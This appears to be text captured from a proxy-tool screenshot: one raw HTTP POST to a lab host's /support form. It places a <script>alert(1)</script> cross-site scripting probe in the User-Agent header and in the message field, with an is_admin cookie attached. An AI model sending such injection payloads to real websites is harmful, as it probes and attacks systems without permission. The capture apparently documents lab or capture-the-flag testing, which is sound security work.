 Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>alert(1)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=a&email=a%40a.com&phone=1&message=%3Cscript%3Ealert%281%29%3C%2Fscript%3E